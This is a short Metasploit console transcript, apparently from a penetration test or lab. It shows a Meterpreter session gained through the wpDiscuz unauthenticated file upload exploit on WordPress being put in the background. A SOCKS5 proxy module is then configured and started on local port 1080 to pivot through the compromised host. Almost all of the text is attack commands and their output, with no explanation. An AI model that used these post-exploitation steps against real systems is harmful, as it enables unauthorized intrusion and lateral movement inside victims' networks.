 meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > search socks_proxy
Matching Modules
================
#  Name                          Disclosure Date  Rank    Check  Description
-  ----                          ---------------  ----    -----  -----------
0  auxiliary/server/socks_proxy                   normal  No     SOCKS Proxy Server
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/server/socks_proxy
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > use 0
msf6 auxiliary(server/socks_proxy) > set srvhost 127.0.0.1
srvhost => 127.0.0.1
msf6 auxiliary(server/socks_proxy) > set srvport 1080
srvport => 1080
msf6 auxiliary(server/socks_proxy) > set version 5
version => 5
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server